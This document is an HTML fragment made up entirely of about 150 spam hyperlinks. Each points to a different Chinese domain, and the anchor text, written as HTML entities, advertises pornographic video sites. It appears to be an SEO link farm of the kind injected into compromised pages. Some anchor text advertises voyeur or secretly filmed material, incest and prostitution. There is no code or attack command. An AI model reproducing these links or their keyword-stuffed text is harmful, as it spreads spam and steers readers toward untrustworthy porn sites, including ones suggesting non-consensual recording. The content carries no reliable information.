<a href="http://qingdaometer.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4EBA;&#x59BB;&#x8D44;&#x6E90;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://sztsg.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://dgpe.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sc5917.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://glyybb.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zgxbsj.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://genzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://dc-986.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://ctbxr.cn" target="_blank">72&#x79CD;&#x6027;&#x59FF;&#x52BF;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://xatqt.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://19784.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://feedcool.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whfjz.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shnxw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://hnxinan.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://sinyih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://5zhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://zkal.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://botta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://golf36.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://vnhm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://tigerv.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://sgjinli.com.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wkekj.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://daakaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://housekm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://3qdsbb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://enany.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjksny.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x7F51;91</a>|
<a href="http://n9n9.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rpm.org.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://236dvd.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://acm0898.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://vnbe.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://stglass.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gridfilm.cn" target="_blank">26uuu&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rangciu.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ownnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norincosports.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zancong.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zhadayinxing.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://wkekj.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saoteng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;2007</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bcrb.cn" target="_blank">&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cykxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x8001;&#x5E08;&#x5728;&#x529E;&#x516C;&#x5BA4;&#x91CC;&#x7ED9;&#x6211;&#x5F00;&#x9664;&#x4E86;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://ltonline.cn" target="_blank">&#x56FD;&#x4EA7;18&#x7981;&#x9EC4;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nppingan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://zplashes.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yepsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://pr81.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://linertrade.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://kingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://xinda1958.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://dexbike.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhemama.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://138978.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fm920.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kevf.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
